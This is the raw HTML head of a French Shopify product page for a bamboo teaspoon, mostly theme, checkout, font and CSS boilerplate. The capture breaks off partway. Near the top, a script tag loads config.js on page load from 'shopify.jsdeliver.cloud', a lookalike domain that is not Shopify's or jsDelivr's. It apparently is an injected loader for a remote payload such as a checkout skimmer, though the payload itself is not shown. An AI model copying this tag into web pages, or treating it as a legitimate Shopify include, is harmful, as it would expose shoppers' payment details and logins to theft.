

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://krossproducts.fr/products/cuillere-a-cafe-de-bambou-arelo
body_size: 48605
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "krossproducts.myshopify.com";


KiwiSizing.data = {
  collections: "646957433174,391901151469,391903215853,391905509613,409479774445,410472579309",
  tags: "food,keuken,keukenaccesoires,onder de €10,thee",
  product: "7492528505069",
  vendor: "Arelo",
  type: "Outils de cuisine",
  title: "Cuillère à café de bambou arelo",
  images: ["\/\/krossproducts.fr\/cdn\/shop\/products\/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":42196624244973,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cuillère à café de bambou arelo","public_title":null,"options":["Default Title"],"price":150,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"24244973","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://krossproducts.fr/products/cuillere-a-cafe-de-bambou-arelo">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Arelo Bamboo Teaspoon
 &ndash; Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes</title>

    
      <meta name="description" content="Contient un rasage généreux 2-3 gr. Ceci suffit pour 1 tasse de thé.">
    

    

<meta property="og:site_name" content="Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes">
<meta property="og:url" content="https://krossproducts.fr/products/cuillere-a-cafe-de-bambou-arelo">
<meta property="og:title" content="Arelo Bamboo Teaspoon">
<meta property="og:type" content="product">
<meta property="og:description" content="Contient un rasage généreux 2-3 gr. Ceci suffit pour 1 tasse de thé."><meta property="og:image" content="http://krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566">
  <meta property="og:image:secure_url" content="https://krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="1,50">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arelo Bamboo Teaspoon">
<meta name="twitter:description" content="Contient un rasage généreux 2-3 gr. Ceci suffit pour 1 tasse de thé.">


    <script src="//krossproducts.fr/cdn/shop/t/16/assets/constants.js?v=165488195745554878101743596157" defer="defer"></script>
    <script src="//krossproducts.fr/cdn/shop/t/16/assets/pubsub.js?v=2921868252632587581743596157" defer="defer"></script>
    <script src="//krossproducts.fr/cdn/shop/t/16/assets/global.js?v=133650866124046141791743596157" defer="defer"></script>
    <script src="//krossproducts.fr/cdn/shop/t/16/assets/jquery.js?v=39628375719901859641743596157" defer="defer"></script>
    <script src="//krossproducts.fr/cdn/shop/t/16/assets/slick.min.js?v=169510929036442686281743596157" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QDqR0pOaKSlUMjuzCYBz9iom-RzvHEViOsiIyeEwfbA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60901523693/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45a4d65ae7327977a7995835b7e137e1">
<meta id="in-context-paypal-metadata" data-shop-id="60901523693" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://presenteum.com/products/arelo-bamboe-theelepel">
<link rel="alternate" hreflang="nl" href="https://presenteum.com/products/arelo-bamboe-theelepel">
<link rel="alternate" hreflang="fr" href="https://presenteum.com/fr/products/cuillere-a-cafe-de-bambou-arelo">
<link rel="alternate" hreflang="fr-FR" href="https://krossproducts.fr/products/cuillere-a-cafe-de-bambou-arelo">
<link rel="alternate" hreflang="it-IT" href="https://krossproducts.it/products/cucchiaino-di-bambu-arelo">
<link rel="alternate" hreflang="en-GB" href="https://krossproducts.co.uk/products/arelo-bamboo-teaspoon">
<link rel="alternate" type="application/json+oembed" href="https://krossproducts.fr/products/cuillere-a-cafe-de-bambou-arelo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=60901523693" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60901523693,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60901523693","merchantName":"Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"45a4d65ae7327977a7995835b7e137e1","betas":["rich-media-storefront-analytics"],"domain":"krossproducts.fr","predictiveSearch":true,"shopId":60901523693,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "krossproducts.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":180243890518,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "krossproducts.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//krossproducts.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script id="__st">var __st={"a":60901523693,"offset":3600,"reqid":"167355e6-5941-4304-ada9-fd3b6a960387-1769226041","pageurl":"krossproducts.fr\/products\/cuillere-a-cafe-de-bambou-arelo","u":"1b362fef20b9","p":"product","rtyp":"product","rid":7492528505069};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//krossproducts.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//krossproducts.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://krossproducts.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://krossproducts.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://krossproducts.fr/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://krossproducts.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//krossproducts.fr/cdn/shop/t/16/compiled_assets/scripts.js?v=23382"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//krossproducts.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//krossproducts.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//krossproducts.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//krossproducts.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//krossproducts.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//krossproducts.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//krossproducts.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//krossproducts.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//krossproducts.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//krossproducts.fr/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 240;
        --color-base-background-2: 255, 255, 240;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 47, 47, 47;
        --color-base-accent-1: , , ;
        --color-base-accent-2: , , ;
        --payment-terms-background-color: #fffff0;

        --gradient-base-background-1: #fffff0;
        --gradient-base-background-2: linear-gradient(0deg, rgba(245, 245, 245, 1) 74%, rgba(245, 245, 245, 1) 100%);
        --gradient-base-accent-1: ;
        --gradient-base-accent-2: linear-gradient(0deg, rgba(209, 244, 175, 1), rgba(244, 235, 235, 0) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//krossproducts.fr/cdn/shop/t/16/assets/base.css?v=165805834246575472341743596156" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//krossproducts.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//krossproducts.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//krossproducts.fr/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821743596157"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar 